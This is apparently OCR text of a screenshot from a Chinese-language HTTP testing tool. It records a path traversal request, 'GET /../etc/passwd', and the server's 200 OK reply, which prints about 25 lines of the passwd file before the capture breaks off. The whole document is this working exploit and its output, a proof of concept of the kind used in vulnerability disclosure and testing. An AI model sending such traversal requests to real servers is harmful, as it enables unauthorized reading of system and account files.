 Request
数据包扫描
热加载
构造请求
1 GET /../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/34.0.1866.237 Safari/537.36
4 Connection: close
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
Responses
https
3071bytes / 28ms
请输入定位响应
详 情
远端地址:
3; 响应时间:28ms; 总耗时:101
ms; URL:http
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sun, 30 Jul 2023 15:15:42 GMT
4 Connection: close
5 Content-Length: 3071
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/